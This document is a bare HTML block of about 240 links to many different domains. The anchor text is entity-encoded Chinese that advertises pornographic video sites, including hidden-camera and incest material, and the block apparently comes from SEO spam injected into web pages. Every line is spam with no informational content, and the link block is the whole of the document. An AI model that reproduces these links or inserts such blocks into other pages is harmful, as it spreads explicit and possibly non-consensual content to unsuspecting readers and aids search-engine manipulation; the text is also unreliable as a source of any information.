<a href="http://www.ahhstax.com/">&#x6B27;&#x7F8E;&#x4E1C;&#x4EAC;&#x70ED;&#x4E09;&#x7EA7;</a>
<a href="http://www.rbym.com.cn/">&#x4F0A;&#x7538;&#x6E56;&#x5728;&#x7EBF;&#x5927;&#x732B;</a>
<a href="http://www.taisengroup.com/">&#x5F88;&#x5F88;&#x64B8;&#x65E5;&#x65E5;&#x64CD;</a>
<a href="http://www.ahfkfh.cn/">&#x9EC4;&#x8272;av&#x7F51;&#x5740;&#x5927;&#x5168;</a>
<a href="http://www.mytlcf.com/">&#x5FAE;&#x62CD;&#x798F;&#x5229;&#x5F71;&#x9662;</a>
<a href="http://www.alisazhantian.cn/">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>
<a href="http://www.birdsresorthuizhou.cn/">&#x56FD;&#x5185;&#x6210;&#x4EBA;&#x65E0;&#x7801;</a>
<a href="http://www.fsthid.com/">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x64CD;&#x903C;</a>
<a href="http://www.cnykfly.cn/">&#x56FD;&#x4EA7;&#x4E45;&#x8349;&#x8D44;&#x6E90;&#x7AD9;</a>
<a href="http://www.yscjc.cn/">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>
<a href="http://www.zc258.cn/">&#x4E01;&#x9999;&#x8272;&#x4E94;&#x6708;&#x5929;</a>
<a href="http://www.uavrent.cn/">&#x6B27;&#x7F8E;&#x808F;&#x5C44;&#x7F51;&#x7AD9;</a>
<a href="http://www.bluebike.cn/">&#x4E00;&#x7EA7;&#x5348;&#x591C;&#x798F;&#x5229;</a>
<a href="http://www.hotban.cn/">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;A&#x7247;&#x514D;&#x8D39;</a>
<a href="http://www.tjpme.org.cn/">91&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;</a>
<a href="http://www.dingruihui.cn/">&#x9EBB;&#x8C46;&#x808F;&#x5C44;&#x5B98;&#x7F51;</a>
<a href="http://www.mybid.cc/">&#x6210;&#x4EBA;&#x6027;&#x7231;aa&#x5F71;&#x9662;</a>
<a href="http://www.zbcars.cn/">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>
<a href="http://www.lzdxjj.com/">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>
<a href="http://www.xhtxt.cn/">91&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8349;&#x903C;</a>
<a href="http://www.tips2win.cn/">&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>
<a href="http://www.shouchecar.cn/">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>
<a href="http://www.shuxitai.cn/">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>
<a href="http://www.hrbjkbxw.cn/">91&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>
<a href="http://www.sports5.cn/">&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>
<a href="http://www.epeeblog.cn/">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x5728;&#x7EBF;</a>
<a href="http://www.mishupeixun.cn/">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>
<a href="http://www.hbsjhz.cn/">&#x4E2D;&#x56FD;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>
<a href="http://www.cdzymy.com/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x79C0;&#x79C0;&#x89C6;&#x9891;</a>
<a href="http://www.0532uu.cn/">&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x7F8E;&#x5973;</a>
<a href="http://www.jhxcpa.com/">&#x5E72;&#x903C;&#x5F71;&#x89C6;&#x4E09;&#x533A;</a>
<a href="http://www.klstfloor.com/">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>
<a href="http://www.gzxinxie.com/">&#x9AD8;&#x6E05;&#x7535;&#x5F71;&#x4E0B;&#x8F7D;</a>
<a href="http://www.cntydm.cn/">&#x56FD;&#x4EA7;&#x4E00;&#x8D77;&#x8272;&#x4E00;&#x8D77;&#x7231;</a>
<a href="http://www.worset.cn/">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E1D;&#x889C;</a>
<a href="http://www.hx6688.cn/">&#x5348;&#x591C;&#x798F;&#x5229;&#x5927;&#x5168;</a>
<a href="http://www.cr21g.com/">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x4E01;&#x9999;</a>
<a href="http://www.lushanedu.cn/">&#x5348;&#x591C;&#x6027;&#x7231;&#x798F;&#x5229;&#x89C6;&#x9891;</a>
<a href="http://www.lwcredit.com/">&#x65E5;&#x97E9;&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;</a>
<a href="http://www.sege.cc/">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x4E09;&#x7EA7;</a>
<a href="http://www.kmchang.com/">&#x64CD;&#x56DB;&#x5DDD;&#x5973;&#x4EBA;&#x4E09;&#x533A;</a>
<a href="http://www.gamsay.com/">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.cblq.com.cn/">91&#x5929;&#x5802;&#x5077;&#x62CD;&#x89C6;&#x9891;</a>
<a href="http://www.ts98.cn/">3d&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x89C6;&#x9891;</a>
<a href="http://www.webmum.cn/">&#x5348;&#x591C;&#x7206;&#x4E73;&#x89C6;&#x9891;</a>
<a href="http://www.51creating.com/">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5927;&#x7247;</a>
<a href="http://www.allwintech.com.cn/">&#x5077;&#x62CD;&#x798F;&#x5229;&#x5BFC;&#x822A;</a>
<a href="http://www.esksoft.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7F51;&#x7AD9;</a>
<a href="http://www.xdtpx.com/">&#x56FD;&#x4EA7;jk&#x798F;&#x5229;&#x5728;&#x7EBF;</a>
<a href="http://www.xkmk.com.cn/">&#x56FD;&#x4EA7;2&#x533A;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>
<a href="http://www.bubucar.com.cn/">&#x56FD;&#x4EA7;&#x4E71;&#x80A5;&#x8001;&#x5987;</a>
<a href="http://www.80239g.cn/">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x89C6;&#x5077;&#x62CD;</a>
<a href="http://www.kubeiku.cn/">&#x65E5;&#x97E9;&#x591C;&#x95F4;&#x79C1;&#x4EBA;</a>
<a href="http://www.vitionst.com/">&#x4E00;&#x7EA7;&#x5C9B;&#x56FD;&#x6BDB;&#x7247;</a>
<a href="http://www.lsfnetwork.com.cn/">&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x9875;&#x53E6;&#x7C7B;</a>
<a href="http://www.chasewindows.com.cn/">&#x4E45;&#x8349;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>
<a href="http://www.appiu.cn/">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;</a>
<a href="http://www.cqlart.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x89C6;&#x9891;</a>
<a href="http://www.4qu.com.cn/">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>
<a href="http://www.sj-gc.com/">&#x4E94;&#x6708;&#x5929;&#x516D;&#x6708;&#x5A77;&#x5A77;</a>
<a href="http://www.jdswcd.com/">&#x5E72;&#x8D85;&#x78B0;&#x78B0;&#x719F;&#x5973;</a>
<a href="http://www.53rj.cn/">&#x9EC4;&#x8272;&#x8F6F;&#x4EF6;&#x9EBB;&#x8C46;</a>
<a href="http://www.htcay12.cn/">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>
<a href="http://www.803sj.cn/">&#x9ED1;&#x6599;&#x8D85;&#x78B0;&#x5728;&#x7EBF;</a>
<a href="http://www.enye.com.cn/">&#x514D;&#x8D39;&#x770B;&#x6210;&#x5E74;&#x4EBA;&#x5927;&#x7247;</a>
<a href="http://www.cekii.cn/">&#x4EBA;&#x4EBA;&#x723D;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>
<a href="http://www.zwyczyxb.cn/">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5929;</a>
<a href="http://www.gixx.cn/">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>
<a href="http://www.dcwellmay.com/">&#x514D;&#x8D39;&#x798F;&#x5229;&#x7535;&#x5F71;&#x7F51;</a>
<a href="http://www.anerbao.cn/">&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x81EA;&#x62CD;</a>
<a href="http://www.ksskss.com/">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x5728;&#x7EBF;</a>
<a href="http://www.verhagenhost.com/">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>
<a href="http://www.shyilida.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>
<a href="http://www.wnnh.com.cn/">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>
<a href="http://www.se333se.cn/">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E09;&#x533A;</a>
<a href="http://www.gaiatrendusa.com/">&#x7CBE;&#x54C1;&#x8D44;&#x6E90;&#x7537;&#x4EBA;&#x793E;</a>
<a href="http://www.xjxkjy.cn/">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x4E00;&#x533A;</a>
<a href="http://www.gzwanhao.com/">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x533A;&#x56FD;&#x4EA7;</a>
<a href="http://www.gxlanzhizhu.com/">&#x6B27;&#x6D32;&#x89C6;&#x9891;&#x4E8C;&#x5728;&#x7EBF;</a>
<a href="http://www.feiyuehg.com/">&#x5B85;&#x72FC;&#x798F;&#x5229;&#x5F71;&#x9662;</a>
<a href="http://www.jinbohe.cn/">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x5740;</a>
<a href="http://www.tilema.cn/">&#x9EC4;&#x8272;&#x8F6F;&#x4EF6;&#x5927;&#x5168;&#x4E0B;&#x8F7D;</a>
<a href="http://www.msteach.cn/">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x5C4F;</a>
<a href="http://www.searchcloudcomputing.com.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9EC4;&#x7247;</a>
<a href="http://www.xinbao0512.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;</a>
<a href="http://www.cuncunyuan.cn/">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>
<a href="http://www.qyun6.cn/">&#x9752;&#x9752;&#x8349;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>
<a href="http://www.ssczq.cn/">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7F8E;&#x56FD;&#x6210;&#x4EBA;</a>
<a href="http://www.dyepc.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>
<a href="http://www.sb5158.com/">&#x9EC4;&#x8272;&#x7F51;&#x5740;HD&#x7CBE;&#x54C1;</a>
<a href="http://www.tc-hx.com/">&#x4E9A;&#x6D32;91&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>
<a href="http://www.eseshop.cn/">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x79CD;&#x5B50;&#x89C6;&#x9891;</a>
<a href="http://www.fjnb.com.cn/">91&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>
<a href="http://www.stzy.org.cn/">&#x9EBB;&#x8C46;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>
<a href="http://www.hongshiky.com/">&#x8001;&#x6E7F;&#x9662;&#x6210;&#x4EBA;&#x4E9A;</a>
<a href="http://www.yishentongwang.com.cn/">&#x7A9D;&#x7A89;&#x5348;&#x591C;&#x798F;&#x5229;</a>
<a href="http://www.iajb.cn/">&#x7537;&#x64CD;&#x5973;&#x9EC4;&#x8272;&#x5728;&#x7EBF;</a>
<a href="http://www.11k39l.cn/">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x5DDE;</a>
<a href="http://www.yeyja.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>
<a href="http://www.iterm2.cn/">91&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x4E0B;&#x8F7D;</a>
<a href="http://www.jztoutiao.cn/">&#x871C;&#x6843;&#x798F;&#x5229;&#x89C6;&#x9891;51</a>
<a href="http://www.scswjz.com/">&#x6BDB;&#x7247;&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;</a>
<a href="http://www.shichangzhi.com/">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;av&#x5165;&#x53E3;</a>
<a href="http://www.ztcyj.com/">&#x56FD;&#x4EA7;&#x7CBE;&#x5395;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.36440.cn/">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;</a>
<a href="http://www.pn163.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>
<a href="http://www.028ts.cn/">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;</a>
<a href="http://www.hbmiracle.com/">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x8272;</a>
<a href="http://www.njlqgg.com.cn/">&#x6B27;&#x7F8E;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.51bzjxw.cn/">&#x7537;&#x4EBA;&#x6B32;&#x8272;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.runchus.cn/">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.lionbobby.com/">&#x72E0;&#x72E0;&#x64B8;&#x72E0;&#x72E0;&#x5E72;&#x72E0;&#x72E0;</a>
<a href="http://www.022info.cn/">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x6781;&#x54C1;</a>
<a href="http://www.nanyangtengye.com/">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;v&#x4E09;&#x7EA7;</a>
<a href="http://www.nazk.cn/">&#x6781;&#x54C1;&#x798F;&#x5229;99&#x7CBE;&#x54C1;</a>
<a href="http://www.mingjieshi.cn/">&#x72FC;&#x4EBA;&#x793E;&#x533A;&#x6210;&#x4EBA;</a>
<a href="http://www.xiangdedao.com/">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>
<a href="http://www.nje7.cn/">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>
<a href="http://www.ccaahuanqiu.cn/">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>
<a href="http://www.tysxf.cn/">&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x756A;&#x53F7;</a>
<a href="http://www.cdxds.cn/">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E09;&#x7EA7;&#x7247;</a>
<a href="http://www.zuixinying.com/">&#x8C46;&#x82B1;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.yesim.com.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x8D44;&#x6E90;</a>
<a href="http://www.gxjinlong.com/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>
<a href="http://www.gyzhenlv.cn/">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x871C;&#x6843;</a>
<a href="http://www.jjhh8.cn/">&#x4E45;&#x8349;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.ttcard.com.cn/">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x79CD;&#x5B50;</a>
<a href="http://www.pqmu.com.cn/">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.ymgsgl.com/">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x770B;&#x7247;</a>
<a href="http://www.yansisi.cn/">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>
<a href="http://www.marbleturkey.com.cn/">&#x56FD;&#x4EA7;&#x6DF1;&#x591C;&#x5728;&#x7EBF;</a>
<a href="http://www.detective007.cn/">&#x5348;&#x591C;92&#x514D;&#x8D39;&#x798F;&#x5229;</a>
<a href="http://www.shqunsheng.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x5728;&#x7EBF;</a>
<a href="http://www.zxmr100.cn/">&#x6B27;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x8272;</a>
<a href="http://www.hylhgj.cn/">&#x6B27;&#x7F8E;&#x6F6E;&#x55B7;&#x5408;&#x96C6;</a>
<a href="http://www.gzafjc.com/">&#x6B27;&#x7F8E;&#x6709;&#x7801;&#x89C6;&#x9891;</a>
<a href="http://www.shaccp.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E8C;&#x533A;</a>
<a href="http://www.hxzxgs.cn/">&#x6FC0;&#x60C5;&#x6DF1;&#x7231;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;</a>
<a href="http://www.kangtaisiliao.com.cn/">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>
<a href="http://www.hainacn.cn/">&#x56FD;&#x4EA7;&#x5AE9;&#x767D;&#x798F;&#x5229;</a>
<a href="http://www.bradfordmay.com/">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E8C;&#x7EBF;</a>
<a href="http://www.xinyoupack.com.cn/">&#x65E5;&#x97E9;&#x4E00;&#x6210;&#x4EBA;&#x7535;&#x5F71;</a>
<a href="http://www.besound.cn/">&#x9EBB;&#x8C46;&#x871C;&#x6843;&#x89C6;&#x9891;</a>
<a href="http://www.yisinian.com/">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x64CD;&#x903C;</a>
<a href="http://www.phyoga.cn/">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>
<a href="http://www.nvrbhtf.cn/">91&#x89C6;&#x9891;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>
<a href="http://www.moxn.cn/">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x7EFC;&#x5408;</a>
<a href="http://www.lilyth.cn/">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x533A;</a>
<a href="http://www.buyerlink.cn/">&#x56FD;&#x4EA7;&#x9AD8;&#x989C;&#x503C;&#x5728;&#x7EBF;&#x89C2;</a>
<a href="http://www.tour88.com.cn/">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.brbj.com.cn/">&#x5728;&#x7EBF;&#x770B;&#x7247;&#x7F51;&#x7AD9;&#x65E5;&#x97E9;</a>
<a href="http://www.zhangshijituan.cn/">&#x5728;&#x7EBF;&#x7F8E;&#x5267;&#x5929;&#x5802;</a>
<a href="http://www.daquan365.com/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E5D;&#x4E00;&#x5728;&#x7EBF;</a>
<a href="http://www.szxchy.cn/">&#x56FD;&#x5185;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.glstudio.com.cn/">&#x5728;&#x7EBF;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x7F51;</a>
<a href="http://www.nbxxg.cn/">&#x56FD;&#x4EA7;91&#x798F;&#x5229;&#x89C6;&#x9891;</a>
<a href="http://www.xcfxs.cn/">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>
<a href="http://www.musstosi.cn/">&#x9ED1;&#x6599;&#x5728;&#x7EBF;&#x65E0;&#x7801;</a>
<a href="http://www.zsf888.cn/">&#x798F;&#x5229;&#x5F71;&#x9662;&#x7F51;&#x7AD9;&#x5927;&#x5168;</a>
<a href="http://www.fjsjob.com/">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>
<a href="http://www.cg188.cn/">&#x56FD;&#x4EA7;&#x5BB6;&#x5C45;&#x808F;&#x5C44;&#x89C6;&#x9891;</a>
<a href="http://www.100tips.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x9996;&#x9875;&#x7CBE;&#x54C1;</a>
<a href="http://www.zjdls.com/">&#x56FD;&#x4EA7;&#x56FD;&#x5185;&#x5728;&#x7EBF;</a>
<a href="http://www.ssc696.cn/">&#x65E5;&#x65E5;&#x591C;&#x591C;&#x5929;&#x5929;</a>
<a href="http://www.dexiazai.cn/">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;</a>
<a href="http://www.cosmicray.cn/">&#x56FD;&#x4EA7;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;</a>
<a href="http://www.200808bb.cn/">&#x65E5;&#x672C;&#x6700;&#x7F8E;&#x4EBA;&#x5996;</a>
<a href="http://www.wddan.com/">&#x6B27;&#x7F8E;&#x79C1;&#x4EBA;&#x798F;&#x5229;&#x5F71;&#x9662;</a>
<a href="http://www.weitar.cn/">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.souqing.net.cn/">91&#x7F8E;&#x5973;&#x6027;&#x7231;&#x89C6;&#x9891;</a>
<a href="http://www.htjkyz.com/">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FE;&#x7247;</a>
<a href="http://www.5179ty.cn/">&#x56FD;&#x4EA7;va&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.hzshuntian.com/">&#x56FD;&#x4EA7;91&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>
<a href="http://www.doufupiji.cn/">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x5728;&#x7EBF;</a>
<a href="http://www.custommusic.com.cn/">&#x4E01;&#x9999;&#x516D;&#x6708;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;</a>
<a href="http://www.cdqns.com.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;</a>
<a href="http://www.citma.cn/">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x514D;&#x8D39;</a>
<a href="http://www.gopgle.cn/">&#x9ED1;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5F71;&#x9662;</a>
<a href="http://www.huacharm.com/">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x64AD;&#x653E;</a>
<a href="http://www.teamyo.com.cn/">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7F51;&#x5740;</a>
<a href="http://www.ketech.net.cn/">&#x798F;&#x5229;&#x5BFC;&#x822A;&#x7F51;&#x7AD9;</a>
<a href="http://www.qyun6.cn/">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>
<a href="http://www.qqfhzs.com/">&#x56FD;&#x4EA7;&#x4E09;&#x533A;&#x4E94;&#x4E94;&#x5F71;&#x89C6;</a>
<a href="http://www.pjslhxx.com.cn/">&#x4E09;&#x7EA7;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>
<a href="http://www.cnfjw.cn/">&#x514D;&#x8D39;&#x4E45;&#x8349;&#x6C38;&#x4E45;</a>
<a href="http://www.027cai.com/">&#x56FD;&#x6A21;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>
<a href="http://www.scpi.org.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>
<a href="http://www.avvj.cn/">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7F51;&#x53CB;&#x81EA;&#x62CD;</a>
<a href="http://www.all100.com.cn/">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.64368.cn/">&#x7537;&#x5973;&#x556A;&#x556A;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>
<a href="http://www.xiashuiqi.cn/">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x514D;&#x8D39;</a>
<a href="http://www.nakp.cn/">&#x6B27;&#x7F8E;&#x53D8;&#x6001;&#x9EC4;&#x7247;</a>
<a href="http://www.dacc.org.cn/">&#x8D85;&#x8272;&#x798F;&#x5229;&#x5BFC;&#x822A;</a>
<a href="http://www.gpfq.com.cn/">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x7535;&#x5F71;</a>
<a href="http://www.strongtime.com.cn/">&#x7537;&#x5973;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>
<a href="http://www.md80.cn/">&#x6709;&#x70B9;&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x6BDB;&#x7247;</a>
<a href="http://www.sowow.com.cn/">&#x7537;&#x5973;&#x556A;&#x556A;&#x514D;&#x8D39;</a>
<a href="http://www.zrqcrq.com/">&#x65E0;&#x7801;&#x53E6;&#x7C7B;&#x6709;&#x7801;</a>
<a href="http://www.allecn.com/">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x6210;&#x4EBA;</a>
<a href="http://www.wanglidan.cn/">&#x6B27;&#x7F8E;&#x798F;&#x5229;17&#x6210;&#x4EBA;</a>
<a href="http://www.44rfd.com.cn/">&#x8001;&#x6E7F;&#x673A;&#x65E5;&#x65E5;&#x5E72;</a>
<a href="http://www.hbcalifornia.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x9009;&#x81EA;&#x62CD;</a>
<a href="http://www.kaoyandream.com.cn/">&#x6700;&#x65B0;&#x6B27;&#x7F8E;&#x4E71;&#x4F26;&#x89C6;&#x9891;</a>
<a href="http://www.biooo.cn/">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x516D;&#x6708;</a>
<a href="http://www.qfjyz.cn/">&#x9EC4;&#x9EC4;&#x8272;&#x4E94;&#x6708;&#x5A77;&#x5A77;</a>
<a href="http://www.net007.com.cn/">&#x65E5;&#x97E9;&#x5C9B;&#x56FD;&#x5728;&#x7EBF;</a>
<a href="http://www.ixef.cn/">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x9AD8;&#x6E05;&#x65E0;&#x5361;</a>
<a href="http://www.esigma.cn/">&#x81EA;&#x6170;&#x55B7;&#x6C34;&#x52A8;&#x6F2B;</a>
<a href="http://www.anoji.cn/">&#x4E1C;&#x65B9;&#x8272;&#x56FE;&#x6B27;&#x7F8E;&#x8272;&#x56FE;</a>
<a href="http://www.gwfc.net.cn/">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E71;&#x5987;</a>
<a href="http://www.ysjianfei.com/">&#x7F8E;&#x5973;&#x5185;&#x5C04;&#x7F51;&#x9875;</a>
<a href="http://www.hljdeli.cn/">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.1j117.cn/">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>
<a href="http://www.studynow.net.cn/">91&#x5927;&#x795E;&#x5185;&#x5C04;&#x5728;&#x7EBF;</a>
<a href="http://www.r1929.cn/">&#x4E09;&#x7EA7;&#x7247;&#x7B2C;&#x4E00;&#x9875;</a>
<a href="http://www.fashionicon.com.cn/">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x6210;&#x4EBA;</a>
